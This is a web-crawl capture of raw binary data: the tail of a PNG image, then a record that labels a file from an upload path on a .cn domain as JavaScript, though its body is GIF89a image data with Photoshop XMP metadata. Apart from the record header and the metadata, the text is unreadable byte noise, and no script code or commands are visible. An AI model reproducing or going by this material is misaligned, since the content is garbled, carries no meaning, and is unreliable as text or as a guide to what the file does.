�L��\��o�r>���E,VS�;��=E9`�(v�(�v�0<?��1-T���b���M}��>)�[~�=�d��e&D���>ǨW��(��EJ�G`�����1(&H��O�a^b\hdЂ+�AʰЀ�o��%�<��2�xȹ��$Ӹ41����\����h�xO�C�%�s`DR.�L�%�Ĕa&�"��P+���c�ˋ�bW��@�k��ԣ51`�X��\��-e�<놤V�ޓcP�R��/�MsL��]����ѩ��2l${�=|�[�S{�c׸xR��b��\�w�&�P�Ӝ�4�9�i"�I��)o|$-��;����$����[T�	��S��[��S�<�e�{�G|<�i��7Y�}�7՛�&i���3W�ӥ��Z��
�����O)TS�|T��n/��|�s�����{�V�H���E'I��q��#���ED��-���6hm�Űy��S��v�5
��{{�0��޶sz�Ro�{���M��h�v�\�VQQ�S~�P����@�?h�����vRI��6�9({���-ڶ!,uдY[|��5^p��d�m� D��\���P&����EG0��b�X,�p�!v���V6�ަ:ڪ��(��Ń�NР�[��JrPE��u؀�F�|(p���߹I�(f�c�h���u�+��Y��wTz�k]�_v�֟�dxW"Z�>OY�V��rn�}=Ua�=�ޟ2�|ORY�+��frB,	��<L��v�K}�=��~�G��?]^�L$�@���1�B�h&�`��3���i'�%T�o��h��؅�;L@���W���"�V�ٍ6��P�F�� ;;_v)�0��o�S�(���1�ssd���$����]��'��i�x�-���K��.�A�z�����H5Ж�Q�#ֺ 4��B���\���0���v�T8r|PM���H��jaϬv�A���1��%�Q��qu�(P�+�Z_�O���I��Z�b�0�`��,򜵩��<*��/V�`_�
����"�a�aۑ��n#������4��z�\�Wm#�{{�)S��w�U� �B��R�[^#�
7��!��j@=V`����ߘ->�
i�'�-q�Xp�>_i
���}�I I�n��?k;���/
\���p�z��k{;��V��8eAǹ���#1�T��vF�⿤E��8#D��=t��j ���z�X��9�9��@?���"o�*T    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js
body_size: 151985
content:
GIF89a� � �O ���0�䰢h`���B�  ����vo� w]o��w�}�lu��Xd��c���H2�e)s$������� 8�������{��ٛ��ԼJ2�������!n%��������v��������Wa�'Z�������������̽��:rM@'e��*��f:1��.B|�gA�ד���������B3L&Q���ﱧ��ť����=E�����b����AWa��NL�PA��q�`"r��12"�������                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:12d2564e-4af5-45fc-81fc-556dcfcd1381" xmpMM:DocumentID="xmp.did:EC9E3145D8D411F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:EC9E3144D8D411F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 25.3 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:40a195df-4d4d-4ec2-a76a-d7a361257a30" stRef:documentID="adobe:docid:photoshop:c5bbfd9e-2638-5f45-98f5-599a5f441271"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q���;��ђ�0 �W0��n�#Xh�$�G�5����N���	�%-�,a�d �1s��i�&>u��4���|�z���-Ҁ�N�6`�H�	3x�SM�4'|ՙ�j�#�B����N��*�#CN,,��i�CH���#z���m9!��3�d<6�ܜ!^<4���W ��]���0�܄p�:�-xR{��:�a o�|��<���I�Nf�ni�+?:,q����#紀��d�8���^��
�+Բ��%��;�n�A��-!�؁~�r�K9BzL��Xg��ȷ[K*`�x-��,�]g]�qf���r��1<M��9�i¥����PL;����� �
H�/�%bKhB�j�-��X��M9�x��$AhNuKQ�AJ �ZpPfg�(�2,wMpك���`�x&g��|J��.�B -�PAL�d��� �@�ŶeL��dK=��t�%0>�u�8�C(}v ��:a�sA
5�4q ��hFةZ�����@(@W,
�M�%g,�e\�_I ���vJ��Z�;��~��jMֱӬ��`*IX&�d\��,
˙V\�)�L�^ s�!bs�o*����y[�
��#~��T�l��� ��B���D�U��{�ܒd�����qF-)���-��C����oHpDh.!3,��oB�'�,YW��w����N�ʰ  !��l��6�"/�Wi=��!<St�@���Rqe.�1Z������(�tY 3�%�<���ƀ	&,q�MH���A�x�Ϥ�#�¯��v8�@����p=��@ �M0 �ir.<�OdѪ1�$}ҋ�֚5�9s����sf���-y�E�p��b�I�Cq9%,�G����s�'�����/a*LP�l����b��Zt�䘎�Dnl���H�>�z �
F��}`@���'"Ɍk$4![�4o�d��	���7�� s��P@)JQ�6�p3���&>	�#��MLO�L��=%$Rz2ƹ*b1��Ap޷����ي�C)/R�o�0����)XD��#�=f�PV�"���5��k{\"z��� ҋw$�I�Q�O��-B��NJ��Lw�d(ʨ'΅Bx�#&L��,����De"��=�r	�l�/��\zm�� ���!�bU|�e*�V֏�&��2�	�@a�<f7 ��tC���&'�	(rj���)#)���i2󏢈g�B'�0�y#�<q1�J�N��@g@Ϲ�t�s�}e�bVNv^3��<�iOj��=�X'.�1�fn���`fH9qPv���<�>���@��L=��}����IJ���2��>�	� �?��L+�ϛ.A����T��L`�Q	3^*S�rU�d� �F
�U�h�iE�#ЎB9�A�"�R«�iZ5cWJ4��48k^]�״Ɣ
Y@��%}��O�Zؽ6�� ,L��( >Ȁ>��@0�?�,L��9�-��ب<v���W;�\V�f�L�h�8�(p\���`+4~���G��ё�b�3O�52�ley���$�������"7��e�s��p�c9��~$y�LX�L������vç�M�xe�ރ���/U�q������>@�Mp<,&�n����L~��.
���BV�z��D{�(� 5H aeZ���#�HM���k���׹��n��� ���e�CI� �2���q�pn���7��-��i�c7X@��j����7��r�{@ ��30 bd��5A���Rb�+�	[����y�b�q��c��/pA>{Z�  +�or�5�yɼ��K��	r-��;�g-���@4���� 	�����Lo�p�gK��,� yU@���]@� �᢫�y�4��t"��,�����u~�c��� �g<d`O;7������Y��O�����}gG8i29g��׺�3�n2;��5�>��Ү�����3L+ 5��=q��`�@�D�[�'��UĠ�lxh��OL�2����l�����m%Ыa@ �e(����١���9!��?���X"<���|A�rp���< 2��Jo�	�;L��cx�w�@j �����Ͱ�}���ob{T� J]�ꤻ�Tۊ���]��N����lM[�:�85�{����]���"�����%5�bB�c,V�����ܐ ��W�u��ƿ�q�#�^�K�Kh/�`��jX��z����Mĩ40'x&��ˏhM � +�$��"M���M+uu� �&m�'��w� m3�}8z�u6L҅	��j3H�`|����	 �o���iwVZ�gZM7o.@��G�w�Z�eg�5V�\]��B�m9�QV�]p5(uN� ��]�� �f
���lB� �v^����W��\6�n<�	�~G�Q��~;�&�P|����w��lB怚l�ei�XZ�Y�^(�f�6����	�J�TD����FEK��p���ck6ZF�iE��և�iQ�a�8c�r��xRB����P��X�{(e36�J&Po�� d7vww}vG}��c�WZ��al��{��+�t~k�yT�v��BY�'��p�0	�ixWc��R8fw.��/Hl�r`Z�UqC'Z5P	� #9�#A�2�P��>���'��.p�L���Q�ew5 ZЗlv�R�v��X����{`Z5�LߒC�F�+�В�N�t$)r/�fT�rG�i	 �4��Ȧf��^V�g�F
~3(a�:���_�5�w	p�7]i�[�9l���:�cD)�4��l�o�r�8m� #jL�V�T*���� F��M�d#a	�(�nxw��H����o���0����	R)�h���sP2@s�]Mp$�_��T��wv� �R�Ֆ��8�5�T�f��E�Bqkz�Bq���"+�
;�1��nJ��9�tCه2��nf\ ��֔��B ��	I̳N�CTÐ�����P}S�d���E�	�<pU |Șkɝ�e{5( �I�qKK@�t���9Z��aP�Ys�x+�V�7��wBf9�)`)����5p�E�x�gg�g���A(�tqvz��Sy)�HJG�:��0�  )t5�*p��+�[f�� @  Pg͕x�%x�w%'F9�h��>���W޶N���I
C@<�LZ�z  �������: }WV���30[� �w�W'x@V�� �/P[t� 
ţ�zPJЦ�O�@�AЧ}j��k
��Ue +0*��z� ���iV/� �z���f`u�Z���P�Qm�X*5�!M�v*eO)���WT���!� �|����ګ<�)ڧ����������z���� ��%g2��� Z�Q�
6���2�l�C�	�J$���� �}:����Ю���)��(��ĺ��Z�\J\����<{	+ţ�P������q9�d� ��V��D@TE����*;�<Ы �)�.	�Z��
jn�ok�����2%
����+��"��S�)��N��髇�R��������\��j*��ګ*���[^���4{�o;���n;�q+�3`��9`M�ሗ�N��*�$�����P��������@(��ګ��)��}Z������M�����5K�@� l�����+��9E��u�Sn
�m*�.�܁v�U���
��?=  )K;}�?�jT:�T��)j.H<��{�K��[��k�!8W����J&@��BJAK���QB�U���*�!��5  ��,�C�-�*
��k��[���k�|�� �ʥ@��;\��Ц�4P�9�p���1�C$k^�g1�'�=�����:���wJ��۫*��;�-����8�Ì�Zڹ=̶r��l[ē:�FL���mZA��~\Y{�-���_�g��'a<)� *��U���c�j R�Ì[�a���[�8 4�������zD,�n˳|<��z>[2pRZ<����7H��5���9�����0 +J� kw
�fU�����*J����(Z����:�G��k��z����,�F,�'����D� �ċB�����L\lA ?4���= Udˢ{� �.0�:,����ɲ�!��d�� `�,�j{�C����'� ��J|�	`Jϩ�(Z�Ū��k�9	��ӄ-��R%�J�	������� ���+��dk��p�l�&m��l���5���<�-��e��= <�W̴] �L�1 �
�O���/U�zQJpcJ�88�Z)�����|��:+���*=�A ��<'`c�=�;l�'���L$-�g���L|����(?d�B|u)."U+wp6���ʷ���C� C ������d��\� `(��Ƕ| +��)P�^��76����:x5`��A%������Q��T�ڦ�9UW�ۣ%���c+܈mR�)���Z�@�-��̳ ��� ���rk�p �v��ʳ5�;��'T|&4�]L��|B�9CB1�ep�� �  U � ����, ƒ�
��dK�@��*�[���D �1�� �'�nGlă�� ���dcB�>��L��b�'�i+��
���
�\� *� 	 @��G��v �)+�э�y�*��n�.�)  彥,� �z8��̣'�]��L�%�$�5�J���X�(���|6�*E�)� 1���~��pܧ �Y]�� ��<�������Ґ:xb!����7�2:�=jB����8̤�XB�19 �Pt� �k)�P�"�Ʉ��K� ��֙��<��'0�,����A��-mcC�S��.`pN�����>	��/���ZFR�{�rt��!��E�Y
  ��� d���)[!��:��>�!��/ ϒ	�i�5��W�A�Yn��7���g�Gr�&�)5��8�������ۺE��.��-/ 7��!@�����UmU��
}Q�-x�� '���BlA@�����'�����E����	`�]"5G�����7�Lj�9��"�G�����eZ�-�� �� 0�q���Ѽ��	@�����	�0�G|�>��ͳ��
N�&��t�y߂vOu�'U�2��i��S���oc�_�@��-�cfcq�ƈ���ʽ�x��+@@3�3���@�3��.
 NN,?����N/K�/2�2�K����?M&/�;E	.	5
��:EJ	�� �
 <�<)!))= 24/�����𒐑�����'35\�`�#�  D�8�p�+_�Tp%��T�,�r�A�Tvd��	С��L	��5 � (Xa�ȑ3g �u�h��'�?A'�9z4��AkI20��$�<�#��5����˖�%5.��V� ��1�o�h)�eL�[Ϟ0�!ݺ4hH��t�2���k @��>{��3���=���2w䨛���#C=�u ڢrTXbB�ǒ��Lp�9�"E&X@����&LH�a9 !�%��Q�'.G]�~� �|ƂB|��O�z	��D'�v(��趀<�x�`�(�s)�a`��PL1`A�����Q$ ��MfSꭇ�,�)֌Ƃv@�_��UC������P�	&,�
��\s�1M4 �ȐLփdzc@�(��k.1#��|p��p�v���L��
v�l�UЁ.
�Y�ZL6*�H`���PK(iY`�b��.|�������"�lγ^z��	� �ֺ���i��Vè5 [D�pĢ�6
)^24�D;��)t�@w��,-Ӓ`�QG*�2!�msK���;���L!�`c�������+Ш�B��(<A��:�$^K��I��`��b�AK�>���̈́����fTچI���<��6+�*_&��@�0D0PA�$9a�c�i��<���Eb��� �f,�;�z�w�X�E��� �J)#�$�E����͜
;�\\�N>�-àv�	����bJI �/����D��xC\]cVG2CG��҅);�*a��l�����9�d0<��-��୷_��G�8��6q8�PK�+f���k1��Zi�� - ���-s���v�P&����X�i�,N\�/A���X_����;�|��S�mB:^:��I�Pb�X�H+��	���1  ��@�Ӆ��82�Ѓ܆>\�"��X�t@��d}��x,�#nw�[��~w.��o=:� 3��h_r�EX�%�M��@��@�
Voe;؞@� �!�"�\LH�r����+��@���~��w׻��i>�_P8D"�1��L"PF2.�M�^ڜ`	N0�V����'��fmmF	�	�p�k���XC�A����C;�j	q�����ti!�e x@�q�̠��/�&Daq��g��|c��m��>fw���#��G�j��~�dS,�w��1q:�YG.��>����"�Pp=QL@.B�t�A3'݌����0ǂΑ~-�e7C��V�sM�e9�����Rb�[�% �C~��(�����m�%�AEy�5�Q��]C=9PVY$������!��-/��9�DZB�z!e��W�& �"���P�hPo������y��W� �q��t��u0�}�AW�
U&V�z�r����� d�I���J5����J[jU���;�'��U�F`�_5��(y�XX��e�G%�VIzV�(��-89ՁB@����`�j��bx�+T�(�� ���F�XTe����bc�D����խ7ZPղ6����� ��>ք����na���v�m2d[u���
��P*o@˕���N�Y��j�����v�2�n�8i>2�н ����� ���=Tߪ���u���_x��0����S�~�l�L�`���w��-,���/0J��@c!(��8������p!���ia���>�~���Z������=�tbL���	Xβ��܂.{��`���܂�`�-BrJ�,d�B`� ��׸`8(Ƴ���d&;��R����L�BZ̆Nt��l�i���p�3��UH�Y�0�{��%7��x~3�% ������V���Y�A����%�ґ������iX�(n��]"�T���>6����f3�hAiS[CP���\g\���vn�i;�>b�9�;��	]f���f������y�����w	�,o����.�����%�����pX�7V��'.�*��c.� ��}:�	Ȳt�o��		�a�.nH`B �����A��j֜�#zի���܂��N�޸�� r��
0�!��?&Ӽ8��r���gV���&�O2]�಍m��X�w=W���,�& ��;z�}w�����cy���Z}�{�#��-u���k���p��k9�GG��e�!�Y�@���И�ݡS�j���.�o,����}�9������g9���ퟞ�DˢW<����~�]���.}B�~�ZnA�-z�������l<�	#x~�m?}����}�_O��[�c�?R��z�w�G}G�z�7P��e�z��t�'�G~���gG�Wh7p~N�~-�}�y�C�sXhHP�vs�vd|�e�z�f~�~�7rHw��w��eɷ +�e�t�����Z�u7x��5(��gz#H}էe��k�j1Hz�,�C.؂ZƃHhX�O@sWt������{ �u�7P�g�G�h<�`�e%�~�Fh�s�q���c�Q�V8P�VqFx�/�q� Lc{Ykg�j�lwrn�}B��)���7zY�qeH�b~sAXh���l-�`�7P��Q`����%t���H�e�wo��|�x~�k�Gz�8�F�tBp����L0���{s��Ǎs��x~��j#g��(tF7}�X���L'z��2Ȋ�hy�h�i�jїaӑw[����GU�牉����F Ȉ���j@X"XhKH�����ڸ��؍�l����j�vfo���ه��&��G�Èe1�j�(�5���v�X���Cg�m�s���j
I�{�l5i�7�l��v��ӄe�ǓBh�0ɐĈ����JY��l�eb'�wv�Wyuw�������v]��7���ցQ�s�Wyl�;�gx	��&���8f�q)�N��	��x/1t���vf�v�X���'u�p��!ggc�ȗ/�j𐉉�_�h1Hr|� ���t�}�)� ���jp��J��d�����j$���i�7���ٜιl$���ٕN0t��ؙ�XF #����70㨝�~0�����7pI`F k�9��Y��y��������	�Ip7��� !� O ,   � �  ��O�����ON������������������������������������O���K�KO����M�����M��ǿ���E		EO�JO�	2�����ƂGO�ݣ���G��MG��	2���J����������	O2yR�IA	J�X�]��M.N<*�0O�(��0�<r42iq�
K`˦ �B76,�sb6���Z�P��D&�q#Ő.
��a���R@���� 5��ʘC�ld���A�m�!N�&M#\�
4
A��� �2``P[�CH2�X�P�q��X!B�+���q��/ `��E��(h���m7.i{�i&�����M��
� à!x�(�D�� ;�P���޹RJ�=��"��Z{I��
�+о @x r+�9K�ȳ6������T@�~���>
�0� GTp�rW�O�`
EsrL��� |�e�XX���}c�}�=!L1�#�@:��`�Hd���	��`�FJ����H� �B(���_
������fX�+�����(\}�H��W<x\r�����g�v�Y��5����A(T�AOH0H��(i����B@�&��0�4�A!��Ze^�����0��D	���&Xق�E%d�w
"AXǀu;8fx�2ARe�^� �Z���%xu����؄	\�Hj�5��J�����-��M�a�D�r��C&���k`S		:iS�g�%�nZ_�������FH �F�C� �ZV�v{nLH�Q��SJ���
 �A,Q�6�w�b4��G�B{� V�@���*t��~�� ����ڄ����"Tnc�"�����b ۪5�F�U6p%�� ��Mp�B^��QsS��J��ר���	O���`pXB�&ț/,ф޽�c����" ��:���S��U ����v���a�#iS|��΄�P�֌�$��P�aVM*w���fI�Ϣ�D�U� h-���N�[��zLPǶՎ< -�C�I�+�y���7v�)�^�$Mp��"E�j� .�8H8i����b#`Fvd8 ��T�����(�E���	Y��" ة��`ț �I.�\ت&	�A�B�8a.x#-!N�mђ�
x�aD���!�� B1qaD�����Ѕ4T cADc����a&��64���JT&���.�ɇ������+
B��x� ��8*�~�@�u-C���"�('5�H�hR-I��������&i��X���4�R�����)	�pg���+wHb��$�% +P���f.SМ  0H����!AK)�R���ԙ�G�=A��� �INv�����,��e2���|�2�I�<���4%>�2	�s�`�$�%N
�r��< ����zp�|6�	D�r��|:��!��:�	ϕ*�=�tSE)�49�&�Hx������@T�>�(`@�$�@t`�Fmff�	�"���\7�S%n�3u�,�NN, �E�hB� � ��&:ӉR�[�i��U	4p��ʀ2� "P�U�:��&K-��DY#i5�/C\'@UL�t�wM�M��3A4�����'h���(�Z��� ���D�ru�� �[���7;�Z� WKȠ�v}��:�AtU_��u��^�����c�Ԗ�H/X�@Y�R	�pl�
ӊ����iu�Нa,�&�����>�O/�m} ��p,
�8�:S�D]�)�T��V ���%�zN+� 9@ ֘N����+v1��� @k50���	���$VPT�U�\,%'A���⢝%���*��%ċglc縫��$wBXێ���Al�, K"�De/�<,�\�ς(j��M#��;�AQUL	���2�i.�܈��8Q4x�j� �"� ��l#, ���.����$�i��M!�:�q�I\<`~��hI�4�4D�z�7V?�8-��PO��Ӧցw)p��*�J~�z�\�3�ϷTa����$6��v���N���-D��\�
QZ�~�!���:#� �^�|��v�Y�@QsP,�jRPAQQT�ܸV��}RjFb��F�w;�X�=��!�J���� j�%ȜV ���jE�@�N�@Ë[�]<a �&�#;jj�/xٖ���ή�s�scӴ�*7���> �0�X@�~W m��#�LԵ·B����%QԪ}��r�	�  Y4�p��K���)�P 2�.�#L����>h�!N�@9w�#hH`a	���ôl~PT�7 �4�]d�G{�&��[�q��G��d,����8w��샞����_��_��k��P�]�_����
Xl��x4�qR>���4���>��`TX' �% W=PT�Ct��Q�2{�`z@�$ �GT=Pi��X,��s 0r�2@�f|��(4pm1�d����]Pa�OPezD���$;�z� t��K��n�gTVg]Vr��bOo�'�7��2Z&�3<EG c����dx ��~��g�ۇC�M& (0	( �$�|�$<U�f���{c�&<��&v�G�@:�i��]�|t��� 7 L���RXa� a
H��t3D{'u��a6�d��i �S��DITN����&d�xv��~Mh}�p�'��Ut�p��\�T	۴ ��_�`Y=h����� p�u �u�U�v��n�4�i��]����s����?@�hxtJ��ETD	u�U�t� �H�h���f�eg4���J��K�b?4@c5@��@��ׇ( ����K�w���h>�!IITU׌�E%z�����m�$cJ��S��h��lP�V1X�؄צ�g�XE�Xr%H?� p�g�C8CE��R=�[�v���d�dr$��(�OАP�`6}f[g+��_�G0T�� 5�	ui'5����q��{�s^�0i������G�`�>� ��o�Wg٦�F�}���f�D����  Gw8��P_UPŒ�pP2d���4vc�h
��e�A�s��8f�Yx�F�v�5H%��Fy9kN��i U���pP0�2IQ���9`���c)؄Bv�[X%�S�R�I����І����)�84(t��\���`�I#H�o�D�X�ӧ�W��ʜ�Jf�[�� V�}� �I����-�9��Po�Н3��G@��AJ��(�!g[�f���� b�1�@z�� 9k�i�K�7K�	�x�֕1c+�`��4@�9j����W^.�d�% ,�F�>�𙍐�� #)�Hs��y ���� �/��v)`9�)`)�bz�n��5�F0dj:aȋ�P�? 4�e�@4Oi �QK��� RQ9���p<@`#���d =����R6�De�PC� @�]�U[��gY���D�ÄG�t�p�ş�@���@T�ze&0�<0��@�j#�`�  ��+` ௃0 �Wh��zO0O�  ��Jag��w�uW���IZ":�N�ɗV�na@OO�* cL�]�<` +0*��j� @��W�K�(/� �00�`d�%X�L�����M� H/0�6/����h����k<� ��)kX0j 5��������ۘ�Ҭ?�@PBK����p�2 ����Pt��_����Ǥ�Z@/����PL|dDe��� ��:�
�*PRj�`)` 1��O�(0��0iF9@�B�Մ�Jp����#�˹��`xZ{��c��� �h\U����1����O0�D�*�6����< ��#xe�����Ky����
{�  �Hڭ�����YK�` ��I�@T�pe�@T�b���ƪ����K�O�b��,��kPl��$�[�˾�"\�3�����  ��0 ����: �@|d���V�V�~�ISg�`�� ?�Tk[���[�)��*�s����0]���� #L½; ����Y�2l�]+��m������4|e��D<�p�0ª2O)�`�}���Ŋ�*6��`L����+�\<{Ʃ�$HJ`Ê`nd���C�_����$0Ē���+��5  ��<0��ȃ��
��h#�S�:
� x��
��`� 
�_�'@eEW9���2 ���vʱ�@}ʗ� TETW9�Qe?�b�)�  �J�]�ȎLā,��k��ZeNZ�����C;���Ђ��&̻@e*�GK@eఆ;0��*H&`��o;keH��b=��DT,�^z��l46����K̈�L `��	]�훰'��B۾�:у� 	PTG����sb2\��丁P� <k�8���;< PT/��-������+ �p���������Ԇ��b��'��m�Km' U���߼�Wڊ�8�$БN ~2�N��W��,,M�� @�k�65;,`X+ ��[�!����0M6�B��	׼��̻'���UJ�L���W�NK���I/��N@>������; U��|�k���,� p� ������  ���!��	� p� ��̜l�Z���]�=�C��T����_�z��}4��
�!����NE0�<`xr =��k���Ĝ�wm�}t6
���C��z���G��� �ԙ\� ��W&���#����$%��iluӭ(GB�De�qޥ� 	@��)  0�1�C� C�����;Pl�=`X��P��9ХN �{�B�b3 c�����m� �������T��ix�7\!5�9� L�A�� �P� ��{��k�]n�1��b�P�kNn� ��  �A@�Ap C��3� � +Pa��[gMT5��T��@_�#(V���M)׾�N�����)�gӽ2z� ����<�]���D̠��/�bl����0T�h�N�e���Oh�O�	0u �H�/ ��0^cݑ��Gٞ�ࠚeX�K`�?�/� ���ܽőT~ϟ�f�ȁ���Lς@����+��hu��u��;�� Y^C���N0HP_�3�$&����0�cm)M�$V��G�! t ���T�	@QJ ���Оݺ= ��	���' ���'���̈ ����5 M�=Ѳ.�E �H����G�6��qk���&W�]\K �U�	ښ�� P)� a�	�� l?���6���,���Ġ)���yp� M��?TAp��� �x��I�2RT	��n�YOb`�n�g�α���'�L2֪�M`�"��  <� ��c��`��ZeO�O<O)) + O24/'@O�@599*NA+OO3�3 3�'��O	NNJC>
 ���/&���/��OK�ʆON&/��� 2�D� :  )!=�	<�!!=�, ��DҋON| 2��3,!���
�	�qB�+A�N!�� �
(�D�
�P�|�ɋ%����l	4'(��P��&�0�@`��-P�!D����d�/��4�Z��hAO&!�pB,�@y@�@6�:q�A8�"œ�gz]bb��=m�<�SY�h;n(�C��Hq=ر@�S 2�*pA���(�*HE��Oz z2��I ?\B�	���>ɛ* wW�t��d*6aI�4m:{rd�e�kv�b��h@%�p���G<Ԃ�[G�	�[Y�6���c�X=�IZʴ��	�a��F���F50'�0� ��BA
<��}��#�/�݄Sy��8�z�l��hOз�I;<���9r@���� 
��>�@s�a@σHP�,�9$�)	͢a�	��94Ch��5�PC�ֵ8�M��0�8���e��|?�}��@#6�!IOV�� H� =O�%��	M�p	i4Cj���Q��Oh��"�,���-:H/�Ԍ-9S37� l6���ģ?�dE �m�ղ ���� ��4 �@�Y�J�B��uI0��  `������{�0@�Nd�� ���8����t�p�I(`9&� ��
�m!ӣ�k��r<�>��� V& ���%�=1� |�m��+HE���
��kb*�z@ �������
"������uPA5:,m:��$����=��o�Z �ȼ.���KoC>k������G  ���`�C�Ē�p�V�����p���/ ��ƽmۃ�ݣ�(���'���4a`3���<�,������\t��ς+	$PC܂�0����#g�0�I T $����� ��s�ߪ,��H��~�K�>�ݳ����0�V`�-MW.�A=�����^�G6�tO߈V���!����xD��F�ZB$� �Є��b�j[��7��8"5)�G>���JE��}"�"�Qp&y �#�)�c�a��<�vkn��\��a��
[8��D�^m��rHÊ�FlD^��<�yH�x�
4Ј4��*@�%L c�;a�\�>x�m�B�o'/�DP�k!u��3����a0�  �vz
���>��$s���7�@��; �	dpHmT`	��{H��}&|Bt ����&'�IzE ��j!{�Q�Ku|���S�W��7�@c�$t���.���5�u�8_3cAT#	 (6@�3a `,O4��t��<�i�3"o�YR��8	�3�
�`�s(`�;��NA� ��;B�Q�UC��d���	�m h0�u�A'\[���?eBhmsd�*RҐZ�(zJZRu��	!(�����h�S�K�����^���S��HPg��Y�I��H�-c�"�׊��R���܎��bä �X.dP�&�u��T*H��0�@J��w�@��t��&����Ԩ�$��yT� v��+�S���F v��� @���ˣ b��b����e hCKVj�`	 (�kZҹ>먵nN�#���k�4W��ib#}jj�Wm^Fv��� �q\$wU3	 @Y�&����uw	��:� ���j�5���"�2��`��=��d5�*��4�k�<��WK����x������Ӻ޽Z�����G�-n�U������`L�P���a��=��J�F��3~� B ��>�0m�\�,�!�7�A�՚@�M��~l~�V�{�^�֊���l9��y�
���3�t�7�3�߼(U����Y�W 	�PK��M���k��K��K��4���u^�� 4���$���!wQ���{��`��0�a�ҵ@]m��l�e3k F'ѳ�%���k�`��=o��F(���y�K���5���,!�	퉱T-,����~nt��o���֑.���}�ֺ��GnoZ���`ӛ��I]��ge���w��O_<KG��3C�ږ|Q2�3��;p�_��!�8ƥ��׼	��[�9��ׯ"��Q�rl�y�W�@�ybd��IJ����X=�)��իNu�S=�AG�Jc0�F��S�̢ؙy�����xϻ������	e����ð�c�:���3�0M�<_�(yl���r���7w�����M��ѮxLC��c��Pޥ*=�_<�# ��B6�A	���� $ �F� <+�O���w�;���7>��O�����7�r?�!�+ʄ=ٱ���1~Q�o��J����,	O�}0Hp��^�q����� ����iu��RPt� ��H���+Wv��5(�z��*�H�1��G�D@*! �A7��Pp�8��8� #�8��8�@8�`"D��t� I0Z�[h~��� �,I@P Z( D`)h"��b��P�N@��1�j(����' k��E�k؆N�t��@0+�� L����'w(��g��`�L@�@ �� 4H��Z0p��� 6h�qE؃8�c\x��kH�&��q�x����G X�!G 7� ���� ���8�R> �nx}+Hkx��ȀN����+x�kh�n(��8��"Ψ�>�7�93ċ�ЃY8��#@�N��d�҇����������8��H|�� =�@� )�N��c�$��@�D���x�cX��h���c�k���莃Ѓ�X 㘑=؍�(����Љ��'�����j�؏l���=Ĩ��H|3)�09����@�8��Y����a��I9��' y�3�Xٓ��q؎#@�*	��ZY 협O �j(��8�m�2i�bX�WY�o)���\�9Y ���`y�+����Ǩ�FY�+�O@�hɒsI�V��y}T)�E��}�(�t�ay�j� ǈK�����q9������`�����I�xٙ������	��I��D���j)������Y m��Si��y�P�H�<��a��)��)��I���(��X0����g�'����ى�Y����ɚ,8�i"﹛
i�Ԝo隆�30�H��Y��i" �rٟ2���(�!��9��th/�(�)��H��؉�y���wɆ� �(�3�������vX���>؝����!ɝ��<ڛړ�yX ���g��-�z�B�P Y
�O��,(  ��b��E��9�v�M��(�9��)�c� 9�`�)���iXJ��6x����A�c:�q����8���\���o��ji�S* �V�}*�� Ո>�
����9��w� �	�3��)��X|��(�	"���Zʫ�J&bz�=Ȃ�� ����Z�����yƊ ��5y�K����"k��٪�:��w�@ �������:��
H�j�D����8H��:>h���N1��j�|ɦ����j��ʦ�ȩ����Z�.���� � �e)���*�,캫�
����|��`��z��`���:��J�]����z���;;�	;÷��� "�x�x�,0�N�����X�0K���A�����׃@���?+,�� б�+0�������PK�X"E	�&���J�i��(�N���ʊ�fǈv��ȴE���a|.�'���( 5��QQ-q ����F���*�z��:B�"�ǂ�� 5P��Y�[4:/� b�vk���?���tL#����VH+��NP��R�����K����k�+���R7p7J�ؼ�Ȁ��Ջh0|�k};�~G �˾? !�	 O ,    � �  ��O������N< (�����M��M����K����������G!D������N<(��������ĜK��ʦªΪ!��Մ?�ڼ��������������N*�������������T�kG$�<y�����Կd��$��y	�)�װ����z8�8��E���)���ȂG�x��� �>:�9�_D��LzeP!x��1`��P5��(n 'N ,��d�U'B�J��L��h���ZM��>q"�>H
)�
�|�ȋU�M+c=b�-V�N&@v+�٘�B`���N�ul��KN,,h[v��$�Jb���X<�[VZ�M;�,��h��e�j�k��9/�
��ꎘ7����Hb�lI�9��*u"��7�U�+�&+�r� �@p���Y�hA(ΑƕL
��]Y\�@VP*�S�$?��Ç90�W��0�!��g�|���� c;@& sRJX��Bf���X0����R�Y��?��~Xu�
l�E��B�c"2��;��hN8�$�p�c���┋�d"]�����G��B���uN\�<0O}��A$�M�i�1�_"�9�����"'s/�����b�o!��uU�U�X��j�H Rz�*
�a�HD�n�|���]j�{�n �m� ��Y \Y��h_q ��
Yp�k�� ��
?̋B��>�h}0b��9c�b�6&T��@ॴL�@ �:�"t*lKV��K:��	��*�
Y&peh�`»(�Wa�������w�����\�� �尃2Li_0����;��Zn�7���=�)��ܶG�0r�n`�ʓY@ 9@��"��r��c,"E�b�#�� ����@3��&�^ڄ�X�!�xk@��)��_;�� B����B5u��u#�>��<wA��m�&�ø��L�h�9�<�`Yx��	WG���@ǀ	&,���4�o[S���?R7%�F=���f>0A}��gut�T}<��\�����0֟j��0�'�;�(Ԯ%4�yX��҃��k9����L���g��Mo6��`e��۞Ȣ����x�
9M�Q��ɤ�\��N��ڑ���ub��Y8 ��)�1�@�(���)P�?ڧH
